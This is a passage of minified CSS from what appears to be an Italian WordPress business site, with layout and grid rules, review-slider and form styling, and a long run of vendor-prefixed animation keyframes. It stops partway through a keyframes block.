a.selected{text-decoration:underline}.clear20{clear:both;height:20px}.gradino{position:absolute;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";width:13px;height:2px;background:#fff}.gradino.gradino-1{bottom:15px;animation-name:gradinoU;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;-webkit-animation-name:gradinoU;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards}.gradino.gradino-2{bottom:18px;animation-name:gradinoD;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:1s;-webkit-animation-name:gradinoD;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:1s}.gradino.gradino-3{bottom:21px;animation-name:gradinoT;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:2s;-webkit-animation-name:gradinoT;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:2s}.gradino.gradino-4{bottom:24px;animation-name:gradinoQ;animation-duration:1s;animation-timing-function:linear;animation-fill-mode:forwards;animation-delay:3s;-webkit-animation-name:gradinoQ;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:3s}@-webkit-keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@keyframes
gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@-webkit-keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@-webkit-keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@-webkit-keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}@keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}.anchor-click{background:#5c5743;box-shadow:0 0 5px #888;display:block;margin-right:0;padding:10px;text-align:center}.anchor-click
span{font-size:16px;text-transform:uppercase;color:#fff}.big-font>a{font-size:24px!important;font-weight:100}.wpcf7-acceptance{box-sizing:border-box;display:inline-block;margin:0;width:100%!important}.wpcf7-acceptance .wpcf7-list-item{position:relative;margin:0;padding-left:20px}.wpcf7-acceptance .wpcf7-list-item
input{top:8px;left:0;position:absolute;width:auto!important;height:auto!important}.fixedOnScroll{display:block;position:fixed;bottom:-100px;right:10px;width:293px;z-index:999}.fixedOnScroll .prev-toggle-2{position:relative;float:left;width:273px}.fixedOnScroll .prev-toggle-2
.chiedi{cursor:pointer;margin-bottom:0}.fixedOnScroll .prev-toggle-2 .prev-form{display:none}.fixedOnScroll .prev-toggle-2 .prev-form
p{float:left;width:100%}.fixedOnScroll .prev-toggle-2 .prev-form
p.privacy{margin-bottom:0}.fixedOnScroll .prev-toggle-2 div.wpcf7-response-output{float:left}.prev-toggle div.wpcf7-response-output{float:left}#debug{display:none;position:fixed;top:0;left:10px;width:293px;z-index:999;height:100px;background:red}.open-preventivo{cursor:pointer;margin-top:10px;display:block}#___plusone_0{position:absolute;right:0;top:4px}#widget-footer-2{text-align:right}.bottoneVideo{position:absolute;display:none;top:350px;right:50%;margin-right:-100px;width:200px;z-index:999;background:#61b107;color:#FFF;padding:10px
0;text-decoration:none;text-align:center;font-weight:26px}.mbYTP_wrapper{min-height:765px!important}.loader-video{background-image:url('https://www.zichichi.it/wp-content/uploads/2016/05/Tecniche-Nuove_18.jpg');height:839px;width:100%;position:absolute;background-size:cover}body #cookie-box{z-index:100000000 !important}.c-modal div.wpcf7,
.c-modal div.wpcf7>form.wpcf7-form{display:inline-block;position:relative;width:100%}.landing #gallery .portfolio .folio-desc{padding-bottom:0}.landing
#gallery.four_columns{margin-bottom:30px}.landing .c-slider__reviews{display:block;width:calc(100% + 30px)}.landing .c-slider__reviews
.review{width:calc(100% / 3);background-color:#fff;margin-right:30px}.landing .c-slider__reviews .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%}.landing .c-slider__reviews .slick-prev{left:-50px}.landing .c-slider__reviews .slick-next{right:-20px}.landing .review>div{padding:10px}.landing .review>div>div:first-of-type{width:40%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.landing .review
p{font-size:14px;line-height:18px}.landing .review>div>div:nth-of-type(2){width:55%;display:inline-block}.landing .review > div > div:nth-of-type(2) h5{color:#000;font-size:18px}.landing .review>div>p{padding:15px
0 0;margin-bottom:0}.landing .review
.star{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20fill%3D%22%23fde16d%22%20stroke%3D%22%23777777%22%20d%3D%22M20.6%2011l-4.6-10.5-4.6%2010.5h-10.8l7.8%207.9-3%2012.1%2010.6-6%2010.6%206-3-12.1%207.8-7.9z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;width:1.5rem;height:1.5rem}.landing .preventivi.prev-open{margin-bottom:20px}.landing .img-container{margin-bottom:0}.landing .img-container
img{aspect-ratio:5 / 3}.no-upper{text-transform:none}@media only screen and (min-width:1366px){.text-p p, .text-p
li{padding-right:45%}.landing div[itemprop="description"] img{position:absolute;right:0}}@media only screen and (min-width: 1080px) and (max-width: 1365px){.text-p p, .text-p
li{padding-right:45%}.landing .img-container{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;position:absolute;right:0}.landing .img-container
img{margin-top:0;margin-left:0}}@media only screen and (min-width: 1080px) and (max-width: 1231px){.text-p p, .text-p
li{padding-right:50%}}@media only screen and (max-width: 1079px){.landing .img-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing .img-container
img{position:relative;right:unset;width:600px;height:400px;margin-top:0;margin-left:0}}@media only screen and (max-width: 1600px){.landing .c-slider__reviews .slick-next{right:30px;top:calc(100% + 25px)}.landing .c-slider__reviews .slick-prev{left:0px;top:calc(100% + 25px)}}@media only screen and (min-width: 768px) and (max-width: 991px){.landing .item-serv{padding-left:20px}.landing .item-serv
h4{font-size:23px}}@media screen and (max-width: 768px){.landing .review>div>div:first-of-type{margin-right:10px}.landing .content-singular-product p
img{width:100%;margin-left:0}.landing .img-container
img{position:relative;right:unset;width:500px;height:330px}.landing .img-container
img{aspect-ratio:unset}}.sf-menu>li.pll-parent-menu-item>a{font-size:12px;line-height:12px;padding:16px
8px 0px 8px}.sf-menu>li.menu-item-has-children.pll-parent-menu-item::after{top:80%}.pll-parent-menu-item .sub-menu{width:50px !important}.sf-menu li.pll-parent-menu-item  li
a{padding:15px
15px 5px 15px !important;line-height:20px}body[attr-lang="EN"] footer{margin-top:100px}body[attr-lang="EN"] .c-modal-content{max-width:800px;max-height:90%;overflow-y:scroll;overflow-x:hidden}body[attr-lang="EN"] .c-modal-content .c-modal-close{top:10px;right:10px;line-height:0.9;position:fixed}.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;position:relative;margin-left:1%;margin-right:1%}.alpha{margin-left:0}.omega{margin-right:0}.container_16
.grid_1{width:4.25%}.container_16
.grid_2{width:10.5%}.container_16
.grid_3{width:16.75%}.container_16
.grid_4{width:23.0%}.container_16
.grid_5{width:29.25%}.container_16
.grid_6{width:35.5%}.container_16
.grid_7{width:41.75%}.container_16
.grid_8{width:48.0%}.container_16
.grid_9{width:54.25%}.container_16
.grid_10{width:60.5%}.container_16
.grid_11{width:66.75%}.container_16
.grid_12{width:73.0%}.container_16
.grid_13{width:79.25%}.container_16
.grid_14{width:85.5%}.container_16
.grid_15{width:91.75%}.container_16
.grid_16{width:98.0%}.container_16
.prefix_1{padding-left:6.25%}.container_16
.prefix_2{padding-left:12.5%}.container_16
.prefix_3{padding-left:18.75%}.container_16
.prefix_4{padding-left:25.0%}.container_16
.prefix_5{padding-left:31.25%}.container_16
.prefix_6{padding-left:37.5%}.container_16
.prefix_7{padding-left:43.75%}.container_16
.prefix_8{padding-left:50.0%}.container_16
.prefix_9{padding-left:56.25%}.container_16
.prefix_10{padding-left:62.5%}.container_16
.prefix_11{padding-left:68.75%}.container_16
.prefix_12{padding-left:75.0%}.container_16
.prefix_13{padding-left:81.25%}.container_16
.prefix_14{padding-left:87.5%}.container_16
.prefix_15{padding-left:93.75%}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.magictime{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.magic{-webkit-animation-name:magic;-moz-animation-name:magic;-ms-animation-name:magic;-o-animation-name:magic;animation-name:magic}.openDownLeft{-webkit-animation-name:openDownLeft;-moz-animation-name:openDownLeft;-ms-animation-name:openDownLeft;-o-animation-name:openDownLeft;animation-name:openDownLeft}.openDownRight{-webkit-animation-name:openDownRight;-moz-animation-name:openDownRight;-ms-animation-name:openDownRight;-o-animation-name:openDownRight;animation-name:openDownRight}.openUpLeft{-webkit-animation-name:openUpLeft;-moz-animation-name:openUpLeft;-ms-animation-name:openUpLeft;-o-animation-name:openUpLeft;animation-name:openUpLeft}.openUpRight{-webkit-animation-name:openUpRight;-moz-animation-name:openUpRight;-ms-animation-name:openUpRight;-o-animation-name:openUpRight;animation-name:openUpRight}.openDownLeftRetourn{-webkit-animation-name:openDownLeftRetourn;-moz-animation-name:openDownLeftRetourn;-ms-animation-name:openDownLeftRetourn;-o-animation-name:openDownLeftRetourn;animation-name:openDownLeftRetourn}.openDownRightRetourn{-webkit-animation-name:openDownRightRetourn;-moz-animation-name:openDownRightRetourn;-ms-animation-name:openDownRightRetourn;-o-animation-name:openDownRightRetourn;animation-name:openDownRightRetourn}.openUpLeftRetourn{-webkit-animation-name:openUpLeftRetourn;-moz-animation-name:openUpLeftRetourn;-ms-animation-name:openUpLeftRetourn;-o-animation-name:openUpLeftRetourn;animation-name:openUpLeftRetourn}.openUpRightRetourn{-webkit-animation-name:openUpRightRetourn;-moz-animation-name:openUpRightRetourn;-ms-animation-name:openUpRightRetourn;-o-animation-name:openUpRightRetourn;animation-name:openUpRightRetourn}.openDownLeftOut{-webkit-animation-name:openDownLeftOut;-moz-animation-name:openDownLeftOut;-ms-animation-name:openDownLeftOut;-o-animation-name:openDownLeftOut;animation-name:openDownLeftOut}.openDownRightOut{-webkit-animation-name:openDownRightOut;-moz-animation-name:openDownRightOut;-ms-animation-name:openDownRightOut;-o-animation-name:openDownRightOut;animation-name:openDownRightOut}.openUpLeftOut{-webkit-animation-name:openUpLeftOut;-moz-animation-name:openUpLeftOut;-ms-animation-name:openUpLeftOut;-o-animation-name:openUpLeftOut;animation-name:openUpLeftOut}.openUpRightOut{-webkit-animation-name:openUpRightOut;-moz-animation-name:openUpRightOut;-ms-animation-name:openUpRightOut;-o-animation-name:openUpRightOut;animation-name:openUpRightOut}.perspectiveDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDown;-moz-animation-name:perspectiveDown;-ms-animation-name:perspectiveDown;-o-animation-name:perspectiveDown;animation-name:perspectiveDown}.perspectiveLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeft;-moz-animation-name:perspectiveLeft;-ms-animation-name:perspectiveLeft;-o-animation-name:perspectiveLeft;animation-name:perspectiveLeft}.perspectiveRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRight;-moz-animation-name:perspectiveRight;-ms-animation-name:perspectiveRight;-o-animation-name:perspectiveRight;animation-name:perspectiveRight}.perspectiveUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUp;-moz-animation-name:perspectiveUp;-ms-animation-name:perspectiveUp;-o-animation-name:perspectiveUp;animation-name:perspectiveUp}.perspectiveDownRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDownRetourn;-moz-animation-name:perspectiveDownRetourn;-ms-animation-name:perspectiveDownRetourn;-o-animation-name:perspectiveDownRetourn;animation-name:perspectiveDownRetourn}.perspectiveLeftRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeftRetourn;-moz-animation-name:perspectiveLeftRetourn;-ms-animation-name:perspectiveLeftRetourn;-o-animation-name:perspectiveLeftRetourn;animation-name:perspectiveLeftRetourn}.perspectiveRightRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRightRetourn;-moz-animation-name:perspectiveRightRetourn;-ms-animation-name:perspectiveRightRetourn;-o-animation-name:perspectiveRightRetourn;animation-name:perspectiveRightRetourn}.perspectiveUpRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUpRetourn;-moz-animation-name:perspectiveUpRetourn;-ms-animation-name:perspectiveUpRetourn;-o-animation-name:perspectiveUpRetourn;animation-name:perspectiveUpRetourn}.puffIn{-webkit-animation-name:puffIn;-moz-animation-name:puffIn;-ms-animation-name:puffIn;-o-animation-name:puffIn;animation-name:puffIn}.puffOut{-webkit-animation-name:puffOut;-moz-animation-name:puffOut;-ms-animation-name:puffOut;-o-animation-name:puffOut;animation-name:puffOut}.rotateDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateDown;-moz-animation-name:rotateDown;-ms-animation-name:rotateDown;-o-animation-name:rotateDown;animation-name:rotateDown}.rotateLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateLeft;-moz-animation-name:rotateLeft;-ms-animation-name:rotateLeft;-o-animation-name:rotateLeft;animation-name:rotateLeft}.rotateRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateRight;-moz-animation-name:rotateRight;-ms-animation-name:rotateRight;-o-animation-name:rotateRight;animation-name:rotateRight}.rotateUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateUp;-moz-animation-name:rotateUp;-ms-animation-name:rotateUp;-o-animation-name:rotateUp;animation-name:rotateUp}.slideDown{-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-ms-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown}.slideLeft{-webkit-animation-name:slideLeft;-moz-animation-name:slideLeft;-ms-animation-name:slideLeft;-o-animation-name:slideLeft;animation-name:slideLeft}.slideRight{-webkit-animation-name:slideRight;-moz-animation-name:slideRight;-ms-animation-name:slideRight;-o-animation-name:slideRight;animation-name:slideRight}.slideUp{-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-ms-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp}.slideDownRetourn{-webkit-animation-name:slideDownRetourn;-moz-animation-name:slideDownRetourn;-ms-animation-name:slideDownRetourn;-o-animation-name:slideDownRetourn;animation-name:slideDownRetourn}.slideLeftRetourn{-webkit-animation-name:slideLeftRetourn;-moz-animation-name:slideLeftRetourn;-ms-animation-name:slideLeftRetourn;-o-animation-name:slideLeftRetourn;animation-name:slideLeftRetourn}.slideRightRetourn{-webkit-animation-name:slideRightRetourn;-moz-animation-name:slideRightRetourn;-ms-animation-name:slideRightRetourn;-o-animation-name:slideRightRetourn;animation-name:slideRightRetourn}.slideUpRetourn{-webkit-animation-name:slideUpRetourn;-moz-animation-name:slideUpRetourn;-ms-animation-name:slideUpRetourn;-o-animation-name:slideUpRetourn;animation-name:slideUpRetourn}.swap{-webkit-animation-name:swap;-moz-animation-name:swap;-ms-animation-name:swap;-o-animation-name:swap;animation-name:swap}.twisterInDown{-webkit-animation-name:twisterInDown;-moz-animation-name:twisterInDown;-ms-animation-name:twisterInDown;-o-animation-name:twisterInDown;animation-name:twisterInDown}.twisterInUp{-webkit-animation-name:twisterInUp;-moz-animation-name:twisterInUp;-ms-animation-name:twisterInUp;-o-animation-name:twisterInUp;animation-name:twisterInUp}.vanishIn{-webkit-animation-name:vanishIn;-moz-animation-name:vanishIn;-ms-animation-name:vanishIn;-o-animation-name:vanishIn;animation-name:vanishIn}.vanishOut{-webkit-animation-name:vanishOut;-moz-animation-name:vanishOut;-ms-animation-name:vanishOut;-o-animation-name:vanishOut;animation-name:vanishOut}.swashOut{-webkit-animation-name:swashOut;-moz-animation-name:swashOut;-ms-animation-name:swashOut;-o-animation-name:swashOut;animation-name:swashOut}.swashIn{-webkit-animation-name:swashIn;-moz-animation-name:swashIn;-ms-animation-name:swashIn;-o-animation-name:swashIn;animation-name:swashIn}.foolishOut{-webkit-animation-name:foolishOut;-moz-animation-name:foolishOut;-ms-animation-name:foolishOut;-o-animation-name:foolishOut;animation-name:foolishOut}.foolishIn{-webkit-animation-name:foolishIn;-moz-animation-name:foolishIn;-ms-animation-name:foolishIn;-o-animation-name:foolishIn;animation-name:foolishIn}.holeOut{-webkit-animation-name:holeOut;-moz-animation-name:holeOut;-ms-animation-name:holeOut;-o-animation-name:holeOut;animation-name:holeOut}.tinRightOut{-webkit-animation-name:tinRightOut;-moz-animation-name:tinRightOut;-ms-animation-name:tinRightOut;-o-animation-name:tinRightOut;animation-name:tinRightOut}.tinLeftOut{-webkit-animation-name:tinLeftOut;-moz-animation-name:tinLeftOut;-ms-animation-name:tinLeftOut;-o-animation-name:tinLeftOut;animation-name:tinLeftOut}.tinUpOut{-webkit-animation-name:tinUpOut;-moz-animation-name:tinUpOut;-ms-animation-name:tinUpOut;-o-animation-name:tinUpOut;animation-name:tinUpOut}.tinDownOut{-webkit-animation-name:tinDownOut;-moz-animation-name:tinDownOut;-ms-animation-name:tinDownOut;-o-animation-name:tinDownOut;animation-name:tinDownOut}.tinRightIn{-webkit-animation-name:tinRightIn;-moz-animation-name:tinRightIn;-ms-animation-name:tinRightIn;-o-animation-name:tinRightIn;animation-name:tinRightIn}.tinLeftIn{-webkit-animation-name:tinLeftIn;-moz-animation-name:tinLeftIn;-ms-animation-name:tinLeftIn;-o-animation-name:tinLeftIn;animation-name:tinLeftIn}.tinUpIn{-webkit-animation-name:tinUpIn;-moz-animation-name:tinUpIn;-ms-animation-name:tinUpIn;-o-animation-name:tinUpIn;animation-name:tinUpIn}.tinDownIn{-webkit-animation-name:tinDownIn;-moz-animation-name:tinDownIn;-ms-animation-name:tinDownIn;-o-animation-name:tinDownIn;animation-name:tinDownIn}.bombRightOut{-webkit-animation-name:bombRightOut;-moz-animation-name:bombRightOut;-ms-animation-name:bombRightOut;-o-animation-name:bombRightOut;animation-name:bombRightOut}.bombLeftOut{-webkit-animation-name:bombLeftOut;-moz-animation-name:bombLeftOut;-ms-animation-name:bombLeftOut;-o-animation-name:bombLeftOut;animation-name:bombLeftOut}.boingInUp{-webkit-animation-name:boingInUp;-moz-animation-name:boingInUp;-ms-animation-name:boingInUp;-o-animation-name:boingInUp;animation-name:boingInUp}.boingOutDown{-webkit-animation-name:boingOutDown;-moz-animation-name:boingOutDown;-ms-animation-name:boingOutDown;-o-animation-name:boingOutDown;animation-name:boingOutDown}.spaceOutUp{-webkit-animation-name:spaceOutUp;-moz-animation-name:spaceOutUp;-ms-animation-name:spaceOutUp;-o-animation-name:spaceOutUp;animation-name:spaceOutUp}.spaceOutRight{-webkit-animation-name:spaceOutRight;-moz-animation-name:spaceOutRight;-ms-animation-name:spaceOutRight;-o-animation-name:spaceOutRight;animation-name:spaceOutRight}.spaceOutDown{-webkit-animation-name:spaceOutDown;-moz-animation-name:spaceOutDown;-ms-animation-name:spaceOutDown;-o-animation-name:spaceOutDown;animation-name:spaceOutDown}.spaceOutLeft{-webkit-animation-name:spaceOutLeft;-moz-animation-name:spaceOutLeft;-ms-animation-name:spaceOutLeft;-o-animation-name:spaceOutLeft;animation-name:spaceOutLeft}.spaceInUp{-webkit-animation-name:spaceInUp;-moz-animation-name:spaceInUp;-ms-animation-name:spaceInUp;-o-animation-name:spaceInUp;animation-name:spaceInUp}.spaceInRight{-webkit-animation-name:spaceInRight;-moz-animation-name:spaceInRight;-ms-animation-name:spaceInRight;-o-animation-name:spaceInRight;animation-name:spaceInRight}.spaceInDown{-webkit-animation-name:spaceInDown;-moz-animation-name:spaceInDown;-ms-animation-name:spaceInDown;-o-animation-name:spaceInDown;animation-name:spaceInDown}.spaceInLeft{-webkit-animation-name:spaceInLeft;-moz-animation-name:spaceInLeft;-ms-animation-name:spaceInLeft;-o-animation-name:spaceInLeft;animation-name:spaceInLeft}@-moz-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 200%;-moz-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 500%;-moz-transform:scale(0,0) rotate(270deg)}}@-webkit-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 200%;-webkit-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 500%;-webkit-transform:scale(0,0) rotate(270deg)}}@-o-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 200%;-o-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 500%;-o-transform:scale(0,0) rotate(270deg)}}@-ms-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 200%;-ms-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:200% 500%;-ms-transform:scale(0,0) rotate(270deg)}}@keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 200%;transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 500%;transform:scale(0,0) rotate(270deg)}}@-moz-keyframes
openDownLeft{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeft{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeft{0%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeft{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeft{0%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRight{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRight{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRight{0%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRight{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRight{0%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeft{0%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeft{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeft{0%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeft{0%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeft{0%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRight{0%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRight{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRight{0%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRight{0%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
